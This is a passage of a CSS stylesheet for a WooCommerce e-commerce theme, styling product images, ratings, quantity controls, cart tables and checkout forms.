  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-rightarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-rightarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-bullets.simplebullets.round .bullet {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .tp-bullets.simplebullets.round .bullet.selected {
  background: #fff;
}
.arrows-at-hover .owl-controls .owl-nav div {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.arrows-at-hover:hover .owl-controls .owl-nav div {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woo_thumbs_slider .owl-item.synced .button img {
  border: 1px solid #ccc;
}
.woo_thumbs_slider .button:last-child {
  margin: 0;
}
.woo_thumbs_slider .button {
  padding: 0 9px 0 9px;
  overflow: hidden;
}
.top-product-section {
  position: relative;
  margin-bottom: 18px;
}
.top-product-section .star-rating {
  float: none !important;
  position: absolute !important;
  bottom: 6px;
  left: 10px;
}
.woocommerce .products.wc_catalog_animation {
  padding-top: 60px;
  padding-bottom: 60px;
}
.woocommerce .products.wc_catalog_animation li.product {
  margin-bottom: 100px;
}
.woocommerce .product_button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 0;
}
.woocommerce .product_button a.button {
  display: block !important;
  font-size: 100%;
  line-height: 1em;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  text-align: center;
  overflow: visible;
  padding: 19px 30px;
  border-radius: 0 !important;
  left: auto;
  color: #fff !important;
  text-shadow: 0 0 0 #fff !important;
  border: 0 !important;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.075),
    inset 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 rgba(0, 0, 0, 0.1) !important;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.075),
    inset 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 rgba(0, 0, 0, 0.1) !important;
  font-size: 12px !important;
  text-transform: uppercase !important;
  font-weight: 900 !important;
  max-width: 880px !important;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button {
  width: 35px;
  height: 35px;
  padding: 0 !important;
  margin: 0;
  text-indent: -9999px;
  background-image: url("../images/small_addto_bag.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-color: #fff;
  z-index: 100;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding-top: 0.5em;
  white-space: nowrap;
  display: inline-block;
}
.woocommerce a.product_type_grouped,
.woocommerce-page a.product_type_grouped,
.woocommerce a.product_type_variable,
.woocommerce-page a.product_type_variable {
  background-image: url("../images/small_select.svg");
}
.woocommerce a.product_type_external,
.woocommerce-page a.product_type_external {
  background-image: url("../images/external_link.svg");
}
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before {
  content: "";
  position: relative;
  z-index: 1;
  height: 35px;
  width: 60px;
  top: 0px !important;
  right: 35px !important;
  text-indent: 0;
  line-height: 35px;
  background-color: #ff7200 !important;
  -webkit-font-smoothing: antialiased;
}
.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {
  position: absolute;
  text-indent: 0;
  font-size: 11px;
  font-weight: bold !important;
  content: "added";
}
.woocommerce #content input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce-page #content input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#respond input#submit.loading:before,
#content input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.added_to_cart {
  display: none !important;
}
.woocommerce .category_header {
  overflow: hidden;
  padding-top: 50px;
  padding-bottom: 50px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.woocommerce .category_header .page-title {
  margin-bottom: 0;
}
.woocommerce nav.woocommerce-breadcrumb {
  color: #a0a0a0;
}
.woocommerce nav.woocommerce-breadcrumb a {
  color: #333;
}
.woocommerce .page-title {
  color: #000;
}
.woocommerce .light .page-title,
.woocommerce .light .term-description p,
.woocommerce .light .list_categories .category_item a {
  color: #fff;
}
.woocommerce .light nav {
  color: #a0a0a0;
}
.woocommerce .light nav a {
  color: #fff;
}
.woocommerce .tabs-style-underline nav li a::after {
  height: 2px !important;
  background: #666 !important;
}
.product_thumbnail img {
  width: 100%;
}
.product_thumbnail.woo_product_image_hover {
  position: relative;
  background-color: #fff;
  line-height: 0;
}
.product_thumbnail_background {
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: block;
  position: absolute;
  -webkit-background-size: 0px;
  -moz-background-size: 0px;
  background-size: 0px;
  background-repeat: no-repeat;
  -webkit-transition: opacity ease 0.2s !important;
  -moz-transition: opacity ease 0.2s !important;
  -o-transition: opacity ease 0.2s !important;
  -ms-transition: opacity ease 0.2s !important;
  transition: opacity ease 0.2s !important;
}
.product_thumbnail.woo_product_image_hover:hover .product_thumbnail_background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity ease 0.4s !important;
  -moz-transition: opacity ease 0.4s !important;
  -o-transition: opacity ease 0.4s !important;
  -ms-transition: opacity ease 0.4s !important;
  transition: opacity ease 0.4s !important;
}
.woocommerce .product .summary .price {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 40px;
}
.woocommerce .product .summary .price ins {
  text-decoration: none;
}
.woocommerce .product .summary .price > .amount:first-child {
  margin-right: 10px;
}
.woocommerce .product .summary .price > .amount:last-child {
  margin-left: 10px;
}
.woocommerce .product .images,
.woocommerce .product .summary {
  margin-bottom: 48px;
}
.woocommerce .product h1 {
  margin-top: 0;
}
.woocommerce .product .post-share {
  border: 0;
}
.woocommerce .summary .post-share .post-share-buttons {
  margin-top: 30px;
  text-align: left;
}
.woocommerce .summary.align-center .post-share .post-share-buttons {
  text-align: center;
}
.product_title {
  margin-bottom: 10px !important;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  margin: 0;
  float: none;
  display: inline-block;
  top: 3px;
  width: 70px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  float: right;
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  width: 70px;
  font-family: star;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  color: #e0dadf;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #a1a1a1;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #ff7200;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce-ordering:before {
  color: #ff7200;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  padding-top: 0px;
  margin-bottom: 0;
  margin-left: -4px;
  margin-right: -7px;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  float: right;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: none;
  float: right;
  line-height: 1;
  margin: 0 15px 0 0;
  padding: 6px 0 0;
}
@media only screen and (min-width: 63.9375em) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    display: inline-block;
  }
}
.woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  color: #666;
}
.woocommerce div.product .summary,
.woocommerce div.product .single_variation {
  margin-bottom: 37px;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  color: #404040;
  font-family: "Open Sans";
  font-weight: bold;
  font-size: 35px;
}
.woocommerce div.product .summary p.price del {
  margin-right: 5px;
  color: #999;
}
.woocommerce div.product .summary p.price del span.amount {
  color: #999;
  font-family: "Open Sans";
  font-weight: bold;
  font-size: 16px;
}
.woocommerce .product-item.with-animation {
  -webkit-transform: translateY(150px);
  -moz-transform: translateY(150px);
  -o-transform: translateY(150px);
  -ms-transform: translateY(150px);
  transform: translateY(150px);
}
.woocommerce .product-item.animate-1 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 7s cubic-bezier(0.19, 1, 0.22, 1);
}
.woocommerce div.product {
  position: relative;
}
.woocommerce div.product div.description {
  margin: 8px 0;
}
.woocommerce div.product .woocommerce-main-image {
  margin-bottom: 20px;
  display: block;
}
.woocommerce div.product .thumbnails .attachment-shop_thumbnail {
  margin-right: 20px;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  position: absolute;
  left: 5px;
  top: 5px;
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
  line-height: 100%;
  font-weight: 700;
  background-color: #ff7800;
  color: #fff;
  z-index: 1;
  text-transform: uppercase;
  padding: 4px 8px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
}
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  background-color: #000;
  color: #fff;
}
.woocommerce .product .onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  font-size: 13px;
}
.woocommerce .product .single-onsale,
.woocommerce .product .single-outstock {
  z-index: 10;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
  content: " ";
  display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
  clear: both;
}
.woocommerce .cart_item .quantity {
  margin: 0 auto;
}
.woocommerce .quantity {
  width: 80px;
  position: relative;
  text-align: left;
}
.woocommerce .quantity a {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  -ms-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}
.woocommerce .quantity .ui-spinner-up,
.woocommerce .quantity .ui-spinner-down {
  font-family: "Open Sans", sans-serif;
  position: absolute;
  width: 25px;
  height: 25px;
  display: block;
  left: 50px;
  text-align: center;
  cursor: pointer;
  margin-bottom: 0 !important;
}
.woocommerce .quantity .ui-spinner-up {
  top: 0;
}
.woocommerce .quantity .ui-spinner-down {
  bottom: 0;
}
.woocommerce .quantity input.qty {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .quantity .ui-spinner-button {
  font-size: 20px;
  font-weight: bold;
  border-radius: 0;
  padding: 0;
  border-width: 0;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-down {
  line-height: 22px;
  border-bottom: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-up {
  line-height: 25px;
  border-top: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
  border-bottom: 1px solid #b8b8b8;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  border: 1px solid #b8b8b8;
  width: 50px !important;
  height: 50px !important;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  margin-right: 2px !important;
  outline: 0px !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  font-size: 16px;
  font-weight: normal;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
.woocommerce-page .quantity input.minus:hover,
.woocommerce-page .quantity input.plus:hover {
  background: #000;
  border-color: #000;
  color: #fff;
}
.quantity input.qty::-webkit-outer-spin-button,
.quantity input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce #content div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
a.button.alt,
input.button.alt,
button.button.alt,
#respond input#submit.alt,
body.search .site-main .search-form input.search-submit,
.wpcf7-submit {
  background-color: #000;
  border: 0;
  color: #fff;
  -webkit-transition: color 0.2s linear, background-color 0.2s linear,
    border-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: color 0.2s linear, background-color 0.2s linear,
    border-color 0.2s linear, opacity 0.2s linear;
  -o-transition: color 0.2s linear, background-color 0.2s linear,
    border-color 0.2s linear, opacity 0.2s linear;
  -ms-transition: color 0.2s linear, background-color 0.2s linear,
    border-color 0.2s linear, opacity 0.2s linear;
  transition: color 0.2s linear, background-color 0.2s linear,
    border-color 0.2s linear, opacity 0.2s linear;
  padding: 16px 20px;
  font-weight: bold;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  -webkit-border-radius: 0;
}
.wpcf7-submit {
  padding: 14px 22px;
}
a.button.alt:hover,
input.button.alt:hover,
button.button.alt:hover,
#respond input#submit.alt:hover,
body.search .site-main .search-form input.search-submit:hover,
.wpcf7-submit:hover {
  background-color: #000;
}
.woocommerce-cart .button.alt,
.woocommerce-checkout .button.alt {
  background-color: #9e9e9e;
}
.woocommerce form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.woocommerce form .form-row label.check_label_radio,
.woocommerce-page form .form-row label.check_label,
.check_label_radio,
.check_label {
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  padding-left: 24px;
  position: relative;
  text-indent: 0;
}
.woocommerce-page .tabs {
  border: 1px solid #ccc;
}
.woocommerce-page .tabs nav {
  border-bottom: 1px solid #ccc;
}
.woocommerce-page .tabs nav a {
  font-size: 16px;
  font-weight: normal;
  color: #333 !important;
  text-decoration: none;
}
.woocommerce-page .tabs nav li.tab-current a {
  font-weight: bold;
}
.woocommerce-page .tabs-style-underline nav a {
  padding: 0.25em 0 0.5em;
  border-left: 1px solid #e7ecea;
}
.woocommerce-page .tabs-style-underline nav li a::after {
  height: 4px;
  background: #333;
}
.woocommerce-page .tabs-style-underline p {
  line-height: 160%;
  font-size: 14px;
}
.woocommerce-page .shop_attributes {
  padding: 45px 0;
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes p {
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes th,
.woocommerce-page .shop_attributes td {
  font-size: 14px;
  padding: 8px 0;
}
.woocommerce-page .shop_attributes th {
  width: 200px;
}
.woocommerce-page .shop_attributes td {
  text-align: left;
}
div.product div.product_meta,
#content div.product div.product_meta {
  font-size: 12px;
  font-family: "Open Sans";
  color: #666;
  margin-top: 40px;
  margin-bottom: 20px;
}
div.product div.product_meta .wc_meta_sep,
#content div.product div.product_meta .wc_meta_sep {
  width: 50px;
  height: 3px;
  background-color: #000;
  margin-bottom: 40px;
}
div.product div.product_meta .tagged_as,
#content div.product div.product_meta .tagged_as {
  width: 100%;
  display: block;
  padding: 2px 0 0 0;
}
div.product div.related {
  clear: both;
}
div.product .content-wrap section {
  text-align: left !important;
  padding-top: 30px;
}
div.product .content-wrap section p {
  margin: 0;
  padding: 0;
  color: #666;
  font-weight: normal;
  font-size: 14px;
  line-height: 180%;
}
.woocommerce .page-title {
  font-size: 50px;
}
.woocommerce .top-bar-shop {
  margin-bottom: 5px;
  height: 48px;
}
.woocommerce .woo-bread-nav {
  position: relative;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) .line {
  border-bottom: 1px solid #ccc;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) a:hover {
  border-bottom: 1px solid #000;
}
.woocommerce .woo-bread-nav .line {
  height: 40px;
}
.woocommerce .woo-bread-nav .nav-lr {
  font-size: 14px;
}
.woocommerce .woo-bread-nav .nav-lr a {
  float: left;
  margin-left: 15px;
  color: #333;
}
.woocommerce .woo-bread-nav .nav-lr a:hover {
  color: anchor-color;
}
.woocommerce .woo-bread-nav nav a,
.woocommerce .woo-bread-nav nav span {
  float: left;
}
.woocommerce .woo-bread-nav a {
  display: block;
  height: 40px;
  border-bottom: 1px solid transparent;
}
.woocommerce .summary.align-center {
  text-align: center;
}
.woocommerce .summary.align-center .wc_meta_sep {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce .summary .cart {
  margin: 33px 0 40px 0;
}
.woocommerce .summary .cart_wraper.single {
  display: inline-block;
}
.woocommerce .summary .variations_button {
  display: inline-block;
}
.woocommerce .summary .group_table td:first-child {
  width: 100px;
}
.woocommerce .summary .group_table td {
  vertical-align: middle !important;
  padding-bottom: 10px;
  font-size: 16px;
}
.woocommerce .summary .group_table .label a {
  color: #333;
}
.woocommerce .summary .group_table .label a:hover {
  color: anchor-color;
}
.woocommerce .summary .group_table .price p {
  line-height: 100%;
  margin-bottom: 0;
}
.woocommerce .summary .group_table .price .amount {
  font-size: 18px !important;
  font-weight: bold !important;
}
.woocommerce.archive .woo-wrapper-orderby {
  position: relative;
  top: -13px;
}
.woocommerce.archive .woo-wrapper-orderby .select2-selection__rendered,
.woocommerce.archive .woo-wrapper-orderby .select2-choice {
  border: 0 !important;
  font-size: 12px !important;
  text-align: right;
}
.woocommerce .woocommerce-result-count {
  color: #999;
  margin-bottom: 0;
  font-size: 12px;
  float: right;
}
.woocommerce .reset_variations {
  display: block;
  font-size: 12px;
  margin-top: 6px;
}
.variations div.label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 4px;
}
.variations .wrapper-select2 {
  margin-bottom: 10px;
}
.variations .wrapper-select2 select {
  display: none;
}
.shop_page_title {
  text-align: center;
  font-size: 60px;
  font-weight: bold !important;
  margin-bottom: 10px;
}
.woocommerce .woocommerce-breadcrumb {
  font-size: 14px;
}
.woocommerce .top-bar-shop .woocommerce-breadcrumb {
  font-size: 12px !important;
}
.term-description {
  text-align: center;
}
.products .product {
  margin-bottom: 30px;
}
.products.align-center .product {
  text-align: center;
}
.products .category {
  color: #9e9e9e;
  padding-bottom: 4px;
  display: inline-block;
}
.products .category a:hover {
  text-decoration: underline;
}
.products h3 {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
}
.products h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 150%;
  font-weight: normal;
}
.products .category {
  color: #333;
  margin: 10px 0 6px 0;
}
.products .category a {
  color: #333;
}
.products a:hover h4 {
  text-decoration: underline;
}
.products .price {
  color: #333;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.products .price .amount {
  margin-left: 5px;
  margin-right: 5px;
}
.products .price .amount:first-child {
  margin-left: 0 !important;
}
.products .price ins {
  text-decoration: none;
}
.woocommerce-page .product-summary {
  position: relative;
}
.woocommerce-page .product-summary .entry-summary .product-summary-info {
  width: 90%;
  margin: 0 auto;
}
.woocommerce-page .product_thumbs {
  margin-top: 18px;
  margin-left: -10px;
  margin-right: -10px;
}
.products .product .category a {
  color: #999;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  padding: 45px 40px;
  margin: 0 !important;
}
.woocommerce #reviews #comments time,
.woocommerce-page #reviews #comments time {
  font-size: 12px;
  color: #999;
}
.woocommerce #reviews #comments .avatar,
.woocommerce-page #reviews #comments .avatar {
  float: left;
}
.woocommerce #reviews #comments .description,
.woocommerce-page #reviews #comments .description {
  margin: 0;
}
.woocommerce #reviews h2,
.woocommerce-page #reviews h2 {
  margin-top: 0;
  margin-bottom: 40px;
}
.woocommerce #reviews li.comment,
.woocommerce-page #reviews li.comment {
  padding: 40px 0;
  border-top: 1px solid #ccc;
}
.woocommerce #reviews li.comment img,
.woocommerce-page #reviews li.comment img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.woocommerce #reviews #review_form_wrapper,
.woocommerce-page #reviews #review_form_wrapper {
  background: #fff;
  border-top: 1px solid #ccc;
  padding-top: 40px;
}
.woocommerce #reviews #review_form_wrapper .comment-respond,
.woocommerce-page #reviews #review_form_wrapper .comment-respond {
  margin-top: 0;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  margin-top: 0;
}
.content-wrap section#reviews_tab {
  padding: 0;
}
.title-edit-adress {
  margin-top: 50px !important;
  margin-bottom: 35px;
  padding-bottom: 10px;
  border-bottom: 2px solid #000;
}
.woocommerce-account .form-row {
  margin-bottom: 14px;
}
.page-cart-title,
.page-checkout-title {
  margin-bottom: 50px;
}
.empty_bag {
  padding: 100px 30px 100px 30px;
  text-align: center;
}
.empty_bag .gi {
  font-size: 80px;
}
.empty_bag_message {
  font-size: 30px !important;
  color: #333;
  margin-bottom: 70px;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  margin: 0;
  text-align: left;
  border-collapse: separate;
  border-radius: 0;
}
table.shop_table.cart {
  width: 100%;
  margin: 20px 0 50px 0;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  border: 1px solid #ccc;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border: 0;
  border-bottom: 2px solid #000;
  padding: 15px 0;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  background: #fff;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border-bottom: 1px solid #ccc;
}
table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border: 0;
  border-bottom: 1px dotted #ccc;
  padding-bottom: 30px;
  padding-top: 30px;
  vertical-align: middle;
}
table.shop_table.cart tr.cart_item:last-child td,
.woocommerce table.shop_table.cart tr.cart_item:last-child td {
  border-bottom: 0;
}
.cart_totals .shipping li,
.checkout.woocommerce-checkout .shipping li {
  margin-bottom: 6px;
}
.cart_totals .shipping li:last-child,
.checkout.woocommerce-checkout .shipping li:last-child {
  margin-bottom: 0;
}
.cart_totals #shipping_method li {
  list-style: none !important;
}
.cart_totals h5 {
  font-weight: bold;
  font-size: 20px;
  line-height: 100%;
  margin: 16px 0 14px 0;
}
.cart_totals h3,
.cart_totals h2 {
  padding: 16px 0;
  margin: 0;
  border-bottom: 2px solid #000;
}
.cart_totals th {
  font-weight: bold !important;
  text-decoration: none;
}
.cart_totals th,
.cart_totals td {
  font-family: "Open Sans";
  font-size: 14px;
  padding: 20px 0;
  vertical-align: top;
}
.cart_totals td {
  text-align: left;
}
.cart_totals .cart-subtotal th,
.cart_totals .cart-subtotal td {
  border-bottom: 1px dotted #ccc;
}
.cart_totals .shipping th {
  vertical-align: top;
}
.cart_totals .shipping td,
.cart_totals .shipping th {
  border-bottom: 2px solid #000;
}
.cart_totals .shipping .amount {
  font-size: 14px;
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total .amount {
  font-size: 25px;
}
.cart_totals .amount {
  font-size: 18px;
  font-weight: bold;
}
.cart_totals .shipping-calculator-button {
  margin-top: 10px;
  display: inline-block;
}
.cart_totals .update_cart,
.cart_totals .checkout-button {
  width: 100%;
}
.cart_totals .wc-proceed-to-checkout {
  margin-top: 10px;
}
.cart_totals .shipping-calculator-form {
  padding-top: 20px;
}
.cart-collaterals .b_button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.shipping_calculator .shipping-calculator-form p.form-row {
  margin-bottom: 4px;
}
.shipping_calculator .shipping-calculator-form .b_button {
  margin-top: 16px;
  width: 100%;
}
.shipping-calculator-form .form-row {
  margin-bottom: 10px;
}
.woocommerce .input-text,
.woocommerce select:not(.orderby),
.wpcf7-form-control-wrap select,
.wpcf7-form-control-wrap input {
  width: 100%;
  padding: 16px 10px;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  border-radius: 0;
  outline: 0;
}
table.shop_table.cart .cart_totals .shipping td {
  text-align: right;
  font-size: 13px;
  font-weight: normal;
  text-transform: none;
  font-style: italic;
}
table.shop_table.cart .cart_totals td {
  text-align: right;
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
}
table.shop_table.cart .cart_totals td .amount {
  font-family: "Open Sans";
}
.woocommerce #customer_details .form-row {
  margin-bottom: 14px;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  font-family: "Open Sans";
  line-height: 2em;
}
.woocommerce form .form-row label {
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  padding: 0px 0 2px 0 !important;
}
.woocommerce form .form-row input[type="text"] {
  width: 100%;
}
.woocommerce form abbr {
  border: 0;
}
table.shop_table .product-subtotal,
table.shop_table .product-price {
  width: 20%;
  text-align: center;
}
table.shop_table .product-price .amount {
  font-weight: normal;
}
table.shop_table .product-quantity {
  min-width: 120px;
  text-align: center;
}
.cart-collaterals .update_cart,
.cart-collaterals .checkout-button,
.cart-collaterals .update_totals {
  width: 100%;
}
.cart-collaterals .update_cart {
  margin-bottom: 10px;
}
.cart-collaterals .update_cart,
.cart-collaterals .update_totals {
  background-color: #ccc;
  border-color: #ccc;
}
.woocommerce table.shop_table .shipping td {
  text-align: left;
}
.woocommerce table.shop_table td {
